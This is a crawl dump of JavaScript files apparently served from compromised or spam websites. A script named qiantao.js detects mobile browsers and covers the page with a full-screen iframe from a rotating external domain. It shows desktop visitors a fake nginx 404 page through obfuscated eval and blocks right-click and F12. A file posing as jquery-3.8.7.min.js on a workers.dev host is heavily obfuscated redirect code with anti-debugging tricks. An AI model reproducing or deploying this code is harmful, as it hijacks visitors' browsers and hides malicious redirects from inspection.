<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />');
        }
    	
    	document.oncontextmenu = false;
    	document.onkeydown = function(e) {
    		var currKey = 0, evt = e || window.event;
    		currKey = evt.keyCode || evt.which || evt.charCode;
    		if (currKey == 123) {
    			window.event.cancelBubble = true;
    			window.event.returnValue = false;
    		}
    	}
    
    	
    }
    
    if(_src!==''){        window.addEventListener('DOMContentLoaded', function() {
          //document.body.innerHTML = "";
          document.getElementById("div_iframe").innerHTML = "";
          document.getElementById("div_iframe").style.zIndex = "0";
        });
 
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), yaaboo = document.createElement('div');
        styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yaaboo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999;background:#fff;}';
        yaaboo.setAttribute('class', 'yaaboo');
        yaaboo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(yaaboo);
                //const el = document.querySelector(".yaaboo");
        //alert(JSON.stringify({ html: el.innerHTML }));
        
        setTimeout(function() {
          const el = document.querySelector(".yaaboo");
          if (el) {
            //alert(JSON.stringify({ html: el.innerHTML }));
          } else {
            //alert("Element .yaaboo not found");
          }
        }, 3000);        //document.locations.href = _src;
        
        
    }
}
<!--耗时0.8592960835秒-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/qiantao.js?v=490838
body_size: 1723
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/js/3e/f1267/bec38.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
let h = window.innerHeight;
let w = window.innerWidth;
var win_Height = window.innerHeight;
var system={win:false,mac:false,xll:false};
var p=navigator.platform;
var us=navigator.userAgent.toLowerCase();
var diffDays = Math.ceil(Math.abs(new Date() - new Date('03/08/2025')) / (1000 * 60 * 60 * 24));
system.win=p.indexOf("Win")==0;
system.mac=p.indexOf("Mac")==0;
system.x11=(p=="X11")||(p.indexOf("Linux")==0);
function randomString(length) {
    var str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var result = '';
    for (var i = length; i > 0; --i) {
        result += str[Math.floor(Math.random() * str.length)];
    }
    return result;
}
try {
    if (/(iphoness|ipads|ipods|ioses|androids)/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"])) {	
        // if(system.win||system.mac||system.xll){
            
        // } 
       // else { 
            
                document.writeln('<style>body{padding-top:0!important;}</style>')
                var zindexCount = 99999999

                var arr =[
                    'http://' + diffDays + '.51shedaohang23.top',
                    ];
                 
                
                var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
                // window.locations.href = iframe_url;
                
                var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;top:0;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';
                
                document.write(iframe_str);

       // }
  } 
    if(system.win||system.mac||system.xll){
		let temp = '<div style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
		eval("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
		document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
		document.oncontextmenu = false;
		document.onkeydown = function(e) {
			var currKey = 0, evt = e || window.event;
			currKey = evt.keyCode || evt.which || evt.charCode;
			if (currKey == 123) {
				window.event.cancelBubble = true;
				window.event.returnValue = false;
			}
		}
    }
    
} 
catch (e) {
    console.log(e);
}

function openNav() {
    document.getElementById("myNav").style.width = "80%";
}

function closeNav() {
    document.getElementById("myNav").style.width = "0%";
}
function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min) + min);
  }
document.addEventListener('contextmenu',function(e){e.preventDefault();})
document.oncontextmenu=function(){return false;};
document.onselectstart=function(){return false;};

document.oncontextmenu = function () { return false; };
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
	window.event.returnValue = false;
	return false;
}
document.onkeydown = function () {
	if (window.event && window.event.keyCode == 123) {
		event.keyCode = 0;
		event.returnValue = false;
		return false;
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://jquery.hbu-yyl2w3.workers.dev/static/js/jquery-3.8.7.min.js?_=1768747481827
body_size: 12390
content:
function _0x1d4a(){const _0x187605=['BgDbwLe','BM93','mJa0odG1CxfWvKT4','s0PWqLe','wK5vzfy','D1z6zMq','z2v0sxrLBq','t2z5DLq','sLPWq00','Aw5KzxHpzG','wfDRtNK','nJG2otm2q0TvBuDk','Dg1S','C29Tzq','v2vnsvm','Eenpzhm','Dg9mB3DLCKnHCW','qKz5DKe','B3bWBW','Bw9IAwXL','zMXiAM4','shrfz0q','EeLfrKG','zxjYB3i','C3rLBMvY','zNHqqM0','yxbWBhK','tg9HzgvK','D25Jse8','z3fuqwK','C3LTyMLHBG','DxnLCKfNzw50','ChjVDg90ExbL','sLrQv3G','wfrvBKS','Bg9N','EwfysNG','yvvuyKC','BMn0Aw9UkcKG','Bg9HzgLUzW','whPnBu0','CtL5CJnVtgjlDW','weH3t3y','DKP4EuW','DuLkDuC','E30Uy29UC3rYDq','vhv1qwe','vhrAteO','D1zerLK','C20T','wMjnAhC','v21vvLC','CM4GDgHPCYiPka','sMPmwhO','BKPIru0','ndq1nZmYmwjhELP2uq','Bufpy1e','ugjIvgS','suzSyLy','vLzQywe','uunjzMu','EMfH','C3fjwve','y3n2DMq','q0n4B3i','AxbOB25L','y25uAvy','Aw1urgG','yLnhDge','AeD0BuG','s050rKy','D2LUzg93CYbWAa','Be9nvw4','DezUv08','De9VBxu','nZeXmdqWqu9nEvD2','B25L','vwHgrMC','BKrvyNK','BM9RAwe','DgfIBgu','Ahr0Chm6lY95CW','BwL1Aq','y2LNqum','yw5KCM9Pza','x19WCM90B19F','CMvKBwK','CxvHCMS','u3DIvvq','EKLXDfi','Dg9tDhjPBMC','B3P6zLi','yMXHy2TIzxjYEq','seHXzMi','su5Vrhe','AgfVshG','wevlqKm','wxbYEMu','q3HtsfC','Ag9UB3i','CvzqALe','yw5Jswm','qKvUv3m','z0zLreq','DfPwBMm','BgXcA2G','vfHmEuW','ELrdsLa','rLvmvMu','Be5tze8','reXOre0','twPks2G','mJu3mvLJA2Hbua','DhjHy2u','rhrjEhu','BwvPENu','y0rxwvy','CMvHzhLtDgf0zq','Bg9JyxrPB24','CejSEgi','swLbDhe','qMTIvNG','t0XiENK','sxrJC3q','zfnvvwO','vw1qqvC','Dw94sNC','CMD0Dxa','sLjerMO','y3rVCIGICMv0Dq','BKnKzui','AxbHza','Bw9IAq','y0TOvgq','zgvSyxK','uwHVz1q','u0Xtz3e','y29UC3rYDwn0BW','DM9sCLy','DvzwDfy','yLjlqLi','CMvKAxjLy3rsyq','CMfUzg9T','r0DgEg4','AhvHD2vP','CMLWy24','y29UC29Szq','mtKWnZuYmfLSCMrHyq','yLLOrgO','rwXArgG','CMv0DxjUicHMDq','vfHdD0u','yLj1sgW','C2vHCMnO','ALLvCeO','zLjUuem','mJC4ogrOBu5yAG','AxbVza','n1HbAKjvAq','u0nhzxG','AhjLzG','DML2BW','mJa0wvrVrfnu','uwn3EKu','wNzOELK','rejfzhK','yMLUza','rK5eDuK','DwnICM93zxi','EfrNA1q','ndvoDuT2rvi','ELjvAeW','D3r3shi','mJa3nuvhuvD2Cq','EhH4ENq','tun4qwW','s1DlC28','C2fTC3vUzW','CMvTB3zLsxrLBq','C2v0sxrLBq','r2vbs2m','ywrKrxzLBNrmAq','yNPVEfC','zxHJzxb0Aw9U','DgfYz2v0vxjS','AMzQEKS','zxrft2G','BgvUz3rO','y3z2sMm','kcGOlISPkYKRkq'];_0x1d4a=function(){return _0x187605;};return _0x1d4a();}function _0x21be(_0x9ca432,_0x3d3cef){const _0x5ec09c=_0x1d4a();return _0x21be=function(_0x15147b,_0x133666){_0x15147b=_0x15147b-(0xb72+0x1085+-0x1ae6);let _0x2d991d=_0x5ec09c[_0x15147b];if(_0x21be['MlduKs']===undefined){var _0x49a5e3=function(_0x1aace7){const _0x85c0f4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2266f4='',_0x394338='',_0x645037=_0x2266f4+_0x49a5e3;for(let _0x25af37=0x35*-0x5c+0x21f3+-0xee7,_0x5bfe27,_0x321309,_0x41fc63=-0x1d*0x115+0x335*-0x1+0x2296;_0x321309=_0x1aace7['charAt'](_0x41fc63++);~_0x321309&&(_0x5bfe27=_0x25af37%(0x1091*0x1+0x4*-0x3b+-0xfa1)?_0x5bfe27*(0x5*-0x157+-0x3*0x117+0x3*0x368)+_0x321309:_0x321309,_0x25af37++%(-0x346*-0x5+-0x11*0x57+0xa93*-0x1))?_0x2266f4+=_0x645037['charCodeAt'](_0x41fc63+(0x1860+0x8c5+0x235*-0xf))-(0x1da0+-0x25f9+0x1*0x863)!==0x21f1+-0x17+-0x10ed*0x2?String['fromCharCode'](-0xc79*-0x1+0x134+-0x3*0x43a&_0x5bfe27>>(-(-0x12de+-0x175e+-0x2*-0x151f)*_0x25af37&-0x14c8+0x1507*0x1+-0x39)):_0x25af37:0x19ca+-0x2552+0x5c4*0x2){_0x321309=_0x85c0f4['indexOf'](_0x321309);}for(let _0x54db55=-0xa*-0x3+-0x1653+0x5*0x471,_0x532bd6=_0x2266f4['length'];_0x54db55<_0x532bd6;_0x54db55++){_0x394338+='%'+('00'+_0x2266f4['charCodeAt'](_0x54db55)['toString'](-0x1d4*-0x1+0x1*0x1f+0x45*-0x7))['slice'](-(0x14d4+-0x1691*0x1+0x1bf));}return decodeURIComponent(_0x394338);};_0x21be['XRrWZc']=_0x49a5e3,_0x9ca432=arguments,_0x21be['MlduKs']=!![];}const _0x3154c8=_0x5ec09c[-0x17be+-0x53*-0x1a+0x1ea*0x8],_0x28f9f8=_0x15147b+_0x3154c8,_0x1d6085=_0x9ca432[_0x28f9f8];if(!_0x1d6085){const _0x965015=function(_0x57cb3a){this['VqqTKe']=_0x57cb3a,this['EImOqi']=[-0x33f*-0x1+-0x16f8+0x13ba,-0x1e47+-0x260d+0x4454,-0xf66+0xdd2*0x1+-0xca*-0x2],this['nuPuWd']=function(){return'newState';},this['biUNgd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rxhAnX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x965015['prototype']['aUuLur']=function(){const _0x562e46=new RegExp(this['biUNgd']+this['rxhAnX']),_0x3e9f87=_0x562e46['test'](this['nuPuWd']['toString']())?--this['EImOqi'][-0x1f*0x121+-0x2*0xf36+0x416c]:--this['EImOqi'][0xfa8+-0x1c9b+0xcf3];return this['iZumSD'](_0x3e9f87);},_0x965015['prototype']['iZumSD']=function(_0x315a4b){if(!Boolean(~_0x315a4b))return _0x315a4b;return this['UHxQNU'](this['VqqTKe']);},_0x965015['prototype']['UHxQNU']=function(_0x5d14d){for(let _0x3d0c6f=0x1dc4+0x39e+-0x2*0x10b1,_0x5026ea=this['EImOqi']['length'];_0x3d0c6f<_0x5026ea;_0x3d0c6f++){this['EImOqi']['push'](Math['round'](Math['random']())),_0x5026ea=this['EImOqi']['length'];}return _0x5d14d(this['EImOqi'][0x3a9+0x2*-0xb5a+0x1*0x130b]);},new _0x965015(_0x21be)['aUuLur'](),_0x2d991d=_0x21be['XRrWZc'](_0x2d991d),_0x9ca432[_0x28f9f8]=_0x2d991d;}else _0x2d991d=_0x1d6085;return _0x2d991d;},_0x21be(_0x9ca432,_0x3d3cef);}(function(_0x5ccfb0,_0x3c7da1){const _0x1ad79d=_0x5ccfb0();function _0x4c4a8e(_0x501890,_0x4611ca,_0xb1e67c,_0x4766e1){return _0x21be(_0x4766e1-0xba,_0xb1e67c);}function _0xb3d39a(_0x5a0af1,_0xf54a1d,_0x2548e8,_0x391f15){return _0x21be(_0x391f15-0x18d,_0x5a0af1);}while(!![]){try{const _0x4e5716=parseInt(_0xb3d39a(0x324,0x326,0x332,0x317))/(-0x1*0x215f+0x2546+-0x3e6)+-parseInt(_0xb3d39a(0x2b3,0x326,0x304,0x2f9))/(-0x1b80+0x1f26+-0x3a4)*(-parseInt(_0xb3d39a(0x2cc,0x29a,0x290,0x2c7))/(0x1652*-0x1+-0x4f*0x22+0x20d3*0x1))+parseInt(_0x4c4a8e(0x20e,0x1fa,0x252,0x220))/(-0x1419+-0x1*-0x946+0x6f*0x19)*(parseInt(_0xb3d39a(0x2d2,0x362,0x339,0x304))/(0xf8c+0x487+-0x140e))+-parseInt(_0xb3d39a(0x31c,0x2b6,0x330,0x2ea))/(0x109*0x7+0x10b1+-0x17ea)*(parseInt(_0x4c4a8e(0x1d0,0x264,0x1e4,0x222))/(-0x3*0x469+0xd61*0x2+-0x9*0x180))+-parseInt(_0x4c4a8e(0x22c,0x1fe,0x26c,0x24d))/(-0x173b*0x1+0x123*0x5+0x1194)*(-parseInt(_0x4c4a8e(0x215,0x1db,0x248,0x22e))/(0x181c+-0xb*0x22+-0x1*0x169d))+-parseInt(_0x4c4a8e(0x18f,0x1f5,0x181,0x1cf))/(-0x1*0xe27+-0x6ba+0x14eb)+-parseInt(_0x4c4a8e(0x2d5,0x260,0x28d,0x279))/(-0x11*0xb5+-0xa10+0xb1*0x20);if(_0x4e5716===_0x3c7da1)break;else _0x1ad79d['push'](_0x1ad79d['shift']());}catch(_0x2bb917){_0x1ad79d['push'](_0x1ad79d['shift']());}}}(_0x1d4a,0x33dc0+0x5c4e6+-0x5b458),(function(){const _0x358cf3={'ectwr':function(_0x2500e0,_0x3330e6){return _0x2500e0!==_0x3330e6;},'KNtFF':function(_0x2687e7,_0x202f2e){return _0x2687e7!==_0x202f2e;},'haoHx':_0x128c50(-0xfc,-0x128,-0x149,-0x11f),'TXCwE':function(_0xcb3d58,_0x3d2031){return _0xcb3d58(_0x3d2031);},'tZVnc':function(_0x2a9ef2,_0x14f3f4){return _0x2a9ef2+_0x14f3f4;},'lgAZQ':_0x24c2b4(-0x73,-0x3e,-0xc5,-0x7e)+_0x24c2b4(-0x25,-0x29,0x13,-0x35),'wVzfd':function(_0x451b1b){return _0x451b1b();},'wVDFY':function(_0x1c3855,_0x4a954d,_0x416ed4){return _0x1c3855(_0x4a954d,_0x416ed4);},'JjLXz':function(_0x33ab12,_0x2e592c){return _0x33ab12-_0x2e592c;},'JRDFj':'HLjEO','JTjWx':function(_0x456e57,_0x3aefa5){return _0x456e57!==_0x3aefa5;},'QCIfe':_0x128c50(-0x10c,-0xec,-0x90,-0xd9),'DBEdy':'(((.+)+)+)'+'+$','FTckQ':function(_0x3b72f1,_0x398dc8){return _0x3b72f1!==_0x398dc8;},'HtEgD':_0x128c50(-0x154,-0x15b,-0x1a1,-0x149),'fxPBm':_0x24c2b4(-0xa,-0x51,-0x2b,0x11),'CxSHW':_0x128c50(-0x147,-0x131,-0x12a,-0x168),'mAOcQ':'ios','xGkjB':_0x24c2b4(-0x61,-0x23,-0x54,-0x5),'flHjn':_0x24c2b4(-0xb2,-0x7b,-0xd7,-0x6a),'uVVtV':_0x24c2b4(-0xad,-0xd9,-0xbf,-0x75),'SCGex':_0x128c50(-0xf9,-0x151,-0x15d,-0x14f),'ripcn':_0x128c50(-0x11f,-0xe4,-0x115,-0xb1),'ytlEQ':_0x24c2b4(-0x68,-0x17,-0x56,-0x14),'WeMIS':_0x128c50(-0x189,-0x162,-0x164,-0x199),'INoDq':_0x128c50(-0x10b,-0x141,-0x10b,-0x112),'cKhTd':_0x128c50(-0x13f,-0x16d,-0x176,-0x190)+_0x24c2b4(-0xbd,-0x9d,-0x6f,-0xb9),'MAMhy':_0x128c50(-0x141,-0xe3,-0x9d,-0x106),'wncHO':_0x24c2b4(-0x85,-0x5f,-0x4d,-0x3e),'BEnWs':_0x24c2b4(-0x2d,-0x43,-0xa,-0xb),'lOMUn':_0x128c50(-0x196,-0x165,-0x1a5,-0x127),'OfyvT':_0x128c50(-0xbb,-0x103,-0x11c,-0x10b),'zTCJP':_0x128c50(-0xab,-0xc5,-0x7b,-0xcc),'sqIYQ':function(_0x5537b5,_0x50bfff){return _0x5537b5!==_0x50bfff;},'FNDuI':_0x128c50(-0x131,-0x142,-0x10c,-0x14b),'SwbUT':'DOMContent'+_0x24c2b4(-0x30,-0x47,-0x58,-0x55),'QhogT':function(_0x2f6e65,_0x1c39e6){return _0x2f6e65!==_0x1c39e6;},'xxxzt':_0x24c2b4(-0x1c,-0x54,-0x45,-0x4d),'roSQp':'qLHkB','xCOds':'bSGta','csvvd':_0x24c2b4(-0x28,-0x85,0x0,-0x59),'bRuHl':'warn','WmUVW':'info','nDUby':_0x24c2b4(-0x98,-0xc3,-0xc6,-0x9b),'BkbVx':function(_0x5e0148,_0x40a296){return _0x5e0148<_0x40a296;},'uXghR':function(_0x3ef175,_0x1b2584){return _0x3ef175!==_0x1b2584;},'MCxAl':'CGgsU','MEAmV':'ycOpf','Itcst':function(_0x28c31c,_0x40f7dd){return _0x28c31c*_0x40f7dd;},'vJxyL':function(_0x5f243c,_0xd04b67){return _0x5f243c*_0xd04b67;},'zRUhL':function(_0x598c33,_0x4585ba){return _0x598c33===_0x4585ba;},'KJpBQ':_0x128c50(-0xcf,-0xc8,-0xc5,-0xeb),'fRnPC':function(_0x414dc8,_0x367ac5){return _0x414dc8>_0x367ac5;},'JUjZI':_0x128c50(-0x87,-0xc9,-0xd0,-0x107)+_0x128c50(-0xfa,-0x133,-0xfe,-0x169)+'rn\x20this\x22)('+'\x20)','BHcER':_0x128c50(-0x199,-0x164,-0x158,-0x1ae),'TrtHy':function(_0x2e386c,_0x4e1138){return _0x2e386c<_0x4e1138;},'hSWiV':_0x128c50(-0x111,-0x117,-0xf2,-0x152),'TXLyL':_0x24c2b4(-0xb5,-0x63,-0x99,-0xe1),'JZpCM':_0x128c50(-0x1bb,-0x15e,-0x17d,-0x18c),'nCdeB':_0x24c2b4(-0x35,-0x71,0x1a,-0x1a),'hGtmH':function(_0x3139d6){return _0x3139d6();},'ozzfR':function(_0x4a57ff){return _0x4a57ff();},'UhFFg':function(_0xa8dd11,_0x114f6f){return _0xa8dd11!==_0x114f6f;},'IFlbV':_0x24c2b4(-0x3a,-0x18,-0x36,-0x15),'SLSgq':function(_0x1a9249){return _0x1a9249();},'PbbTk':'sIZpe','OLwOp':function(_0x1679ff,_0x151ae6){return _0x1679ff===_0x151ae6;},'HHqfb':_0x24c2b4(-0x22,-0x31,0x27,-0x1c)+_0x128c50(-0xff,-0xb9,-0x92,-0x9d),'IiAtq':_0x128c50(-0x128,-0x11a,-0xca,-0x16d),'tFnWO':_0x128c50(-0xf6,-0x14d,-0x15a,-0x19d),'cCowI':'sEgiC','XHwOv':function(_0x32e118,_0x30b529,_0x4744c2){return _0x32e118(_0x30b529,_0x4744c2);},'voRrV':function(_0x5d3067,_0x39ff23){return _0x5d3067*_0x39ff23;},'ZbMhw':function(_0x54f016,_0x1d6dc6){return _0x54f016<_0x1d6dc6;},'cnTiV':'ePRIu','aUTbG':_0x128c50(-0x127,-0x163,-0x125,-0x1b4)+'h88.zdqyel'+'q.com/52.h'+_0x128c50(-0xf7,-0xea,-0xad,-0x10e),'KWKso':function(_0x663fcd,_0x1c6b3e){return _0x663fcd===_0x1c6b3e;},'XzMmM':_0x24c2b4(-0x24,-0x53,-0x82,-0x3)},_0x229a2b=(function(){function _0x263e3d(_0x352741,_0x13be6a,_0x2318ad,_0x51b3ac){return _0x24c2b4(_0x352741-0x5a6,_0x13be6a-0x3c,_0x51b3ac,_0x51b3ac-0x1dc);}const _0x2d0426={'XTUnK':function(_0x5667a1,_0x4a889a){return _0x358cf3['ectwr'](_0x5667a1,_0x4a889a);}};function _0x19f74c(_0x36b56d,_0x44aaca,_0x2ae060,_0x447549){return _0x24c2b4(_0x36b56d- -0x8b,_0x44aaca-0xba,_0x2ae060,_0x447549-0xec);}if(_0x358cf3['KNtFF'](_0x358cf3[_0x19f74c(-0x135,-0xf8,-0x14e,-0x110)],_0x263e3d(0x506,0x554,0x563,0x560))){let _0x3acc40=!![];return function(_0x1ce901,_0x467944){const _0x6429ed={'MjJKh':function(_0x5a7720,_0x18aff9){function _0x37773f(_0x18c89d,_0x389792,_0x20590a,_0x1d55b0){return _0x21be(_0x20590a-0x5a,_0x389792);}return _0x2d0426[_0x37773f(0x201,0x252,0x204,0x1cf)](_0x5a7720,_0x18aff9);}},_0x434bc8=_0x3acc40?function(){function _0x5cb008(_0x4834ae,_0x470ca1,_0x331762,_0x2e80ac){return _0x21be(_0x4834ae- -0x66,_0x470ca1);}function _0x141101(_0x283bd6,_0x497d4e,_0x254f62,_0x5047aa){return _0x21be(_0x283bd6- -0xb1,_0x497d4e);}if(_0x6429ed[_0x141101(0x88,0xcf,0xc7,0x8e)](_0x141101(0x8d,0xeb,0x73,0xdd),_0x5cb008(0x107,0x15b,0xbd,0x109))){if(_0x467944){const _0x6e325f=_0x467944[_0x141101(0xf1,0x136,0xa6,0xf0)](_0x1ce901,arguments);return _0x467944=null,_0x6e325f;}}else{if(_0x3a6446){const _0xc0e7dc=_0x5018cb[_0x141101(0xf1,0x13f,0xe1,0xf8)](_0x53d876,arguments);return _0x1570a0=null,_0xc0e7dc;}}}:function(){};return _0x3acc40=![],_0x434bc8;};}else _0x17c026[_0x263e3d(0x513,0x541,0x4bc,0x56f)]['href']=_0x4429ff[_0x263e3d(0x555,0x5a4,0x592,0x560)];}()),_0x3e5b71=(function(){const _0x432f7f={'FEEKh':function(_0x945857,_0x44d6cf,_0x2762a6){return _0x358cf3['wVDFY'](_0x945857,_0x44d6cf,_0x2762a6);},'ElZDh':function(_0x545158,_0x547109){function _0x1c1d92(_0x3bfbb1,_0x5b2729,_0x43d25c,_0x4a1742){return _0x21be(_0x4a1742-0x387,_0x5b2729);}return _0x358cf3[_0x1c1d92(0x59f,0x523,0x539,0x544)](_0x545158,_0x547109);},'MhPmZ':function(_0x34663b,_0x186968){return _0x34663b*_0x186968;},'bYhDj':_0x358cf3[_0x2e12ba(-0x28c,-0x233,-0x23c,-0x28a)]};function _0xbbd35f(_0x5072f0,_0x4a398e,_0x2b8299,_0x36386f){return _0x24c2b4(_0x36386f-0x409,_0x4a398e-0x6f,_0x4a398e,_0x36386f-0x8);}function _0x2e12ba(_0x401d69,_0x4a6069,_0x21d0e1,_0x22fd17){return _0x24c2b4(_0x22fd17- -0x201,_0x4a6069-0x104,_0x401d69,_0x22fd17-0x124);}if(_0x358cf3[_0x2e12ba(-0x275,-0x26a,-0x1f5,-0x22b)](_0x2e12ba(-0x23e,-0x273,-0x22f,-0x242),_0x358cf3[_0xbbd35f(0x43c,0x440,0x3c3,0x3fa)])){const _0x14f573=DsqsmC[_0x2e12ba(-0x264,-0x24f,-0x22c,-0x273)](_0x2ad627,DsqsmC[_0x2e12ba(-0x29f,-0x259,-0x250,-0x2a2)](DsqsmC[_0x2e12ba(-0x281,-0x2ab,-0x2ad,-0x2a2)](DsqsmC['lgAZQ'],'{}.constru'+_0xbbd35f(0x345,0x341,0x335,0x381)+_0x2e12ba(-0x1e4,-0x25a,-0x247,-0x218)+'\x20)'),');'));_0x51a751=DsqsmC[_0xbbd35f(0x39a,0x379,0x384,0x3c3)](_0x14f573);}else{let _0x1d642d=!![];return function(_0x1a193b,_0x19592e){const _0x275824={'iggLm':function(_0x3fa76a,_0x5495e1,_0x279076){return _0x432f7f['FEEKh'](_0x3fa76a,_0x5495e1,_0x279076);},'Yprze':function(_0x4a06ca,_0x48dbc1){function _0x4554ef(_0x570815,_0x3a7420,_0x379c6e,_0x29261c){return _0x21be(_0x570815-0x386,_0x29261c);}return _0x432f7f[_0x4554ef(0x4e5,0x52b,0x51f,0x4ff)](_0x4a06ca,_0x48dbc1);},'VVjaa':function(_0x1a22f4,_0x4b7b9c){return _0x1a22f4*_0x4b7b9c;},'lNSdO':function(_0x269832,_0x3d14d4){return _0x269832*_0x3d14d4;},'jfjzK':function(_0x3d3d4f,_0x2f6caa){return _0x432f7f['MhPmZ'](_0x3d3d4f,_0x2f6caa);},'gqTAi':'nJbEM','EnGub':function(_0x79d29b,_0x2eca1b){return _0x79d29b!==_0x2eca1b;},'UmPAW':_0x1743cf(-0x14f,-0x12c,-0x13d,-0x10f),'DJcVG':_0x432f7f[_0x7211d3(0x266,0x2ae,0x2cf,0x297)]};function _0x7211d3(_0x2eb5bd,_0x13d9b1,_0x368325,_0x57f9ab){return _0xbbd35f(_0x2eb5bd-0x169,_0x2eb5bd,_0x368325-0x63,_0x57f9ab- -0xfd);}const _0x55b26a=_0x1d642d?function(){function _0x370b2e(_0x6881a,_0x2b80f3,_0x41189c,_0x55f1ae){return _0x1743cf(_0x6881a-0x97,_0x2b80f3-0x1be,_0x41189c-0x6a1,_0x6881a);}function _0x3cd278(_0x169d1d,_0x231bef,_0x4edf7a,_0x13a937){return _0x7211d3(_0x4edf7a,_0x231bef-0xae,_0x4edf7a-0x14d,_0x169d1d-0xf);}if(_0x275824[_0x370b2e(0x5ab,0x5be,0x589,0x530)]!==_0x370b2e(0x577,0x5d2,0x5a2,0x5f8)){const _0x55c3a0=_0x275824['iggLm'](_0xda3744,_0x4f9cf0,-0xf6f+0x10c5+-0x14c),_0x4b484b=_0xa8e816[_0x3cd278(0x2d1,0x301,0x2a1,0x2ab)](),_0x191364=_0x275824[_0x370b2e(0x4fe,0x4fa,0x50f,0x55c)](_0x4b484b,_0x55c3a0),_0x5f59ae=_0x275824[_0x370b2e(0x575,0x5b9,0x5a7,0x56e)](_0x275824[_0x3cd278(0x27f,0x26d,0x23f,0x23a)](_0x275824[_0x370b2e(0x568,0x512,0x567,0x53d)](_0x4db79a,-0x198f+0x158d+0x43e),0x1bd4+0xa*0x35c+-0x3d30),0x55*0x13+-0x1bec+0x1985);if(_0x191364<_0x5f59ae)return;else _0x2c0b16['removeItem'](_0x2d300d);}else{if(_0x19592e){if(_0x275824['EnGub'](_0x275824[_0x370b2e(0x51d,0x4db,0x52b,0x565)],_0x275824['DJcVG'])){const _0x5643fe=_0x19592e[_0x3cd278(0x2ea,0x2f7,0x2eb,0x2a8)](_0x1a193b,arguments);return _0x19592e=null,_0x5643fe;}else _0x3179fa[_0x3cd278(0x288,0x29b,0x23e,0x253)][_0x370b2e(0x51a,0x51c,0x54e,0x56a)]=_0x431a4a[_0x3cd278(0x2ca,0x282,0x276,0x314)];}}}:function(){};function _0x1743cf(_0x2d01f5,_0x337de2,_0xfe49b3,_0x40ed30){return _0x2e12ba(_0x40ed30,_0x337de2-0x82,_0xfe49b3-0x57,_0xfe49b3-0x117);}return _0x1d642d=![],_0x55b26a;};}}());'use strict';const _0x5dd289=_0x358cf3[_0x24c2b4(-0xac,-0xd0,-0x9c,-0xe2)],_0x258186=-0x354+-0x81*-0x15+-0x2b*0x2b;function _0x24c2b4(_0x317e44,_0x27b0c0,_0x1da14d,_0x4069ee){return _0x21be(_0x317e44- -0x1d3,_0x1da14d);}try{if(_0x24c2b4(-0x9b,-0xf6,-0x70,-0xe3)===_0x358cf3[_0x24c2b4(-0x91,-0x38,-0xe1,-0xa6)])return _0x3d3cef[_0x24c2b4(-0xaf,-0x6a,-0xe5,-0x89)]()[_0x128c50(-0xe2,-0x11b,-0x11b,-0xee)](_0x24c2b4(-0x4c,-0x9b,-0x3d,-0x28)+'+$')[_0x24c2b4(-0xaf,-0xd9,-0xd0,-0xa0)]()[_0x24c2b4(-0x80,-0x48,-0x94,-0x5e)+'r'](_0x5ec09c)['search'](DsqsmC[_0x24c2b4(-0x64,-0xc,-0x72,-0x4b)]);else{const _0x1c8357=localStorage[_0x128c50(-0x13b,-0xf0,-0xcf,-0x9e)](_0x5dd289);if(_0x1c8357){if(_0x358cf3[_0x128c50(-0x1b4,-0x16b,-0x1c5,-0x15e)]===_0x358cf3['cCowI']){const _0x3ee432=_0x2b2797[_0x24c2b4(-0x80,-0x2f,-0x7c,-0xdb)+'r'][_0x128c50(-0xc5,-0xd6,-0xea,-0xbc)][_0x128c50(-0xaf,-0x10e,-0x131,-0xc8)](_0x24e325),_0x1f486f=_0x47057a[_0x172f53],_0x4e2ade=_0x3a065c[_0x1f486f]||_0x3ee432;_0x3ee432[_0x24c2b4(-0xb4,-0x58,-0x5e,-0xc0)]=_0x421228[_0x24c2b4(-0x63,-0x5e,-0x6d,-0x9e)](_0x406a12),_0x3ee432[_0x128c50(-0x1b2,-0x15a,-0x151,-0x162)]=_0x4e2ade[_0x128c50(-0x11a,-0x15a,-0x11b,-0x147)][_0x128c50(-0xf5,-0x10e,-0x136,-0xcd)](_0x4e2ade),_0x2ffb28[_0x1f486f]=_0x3ee432;}else{const 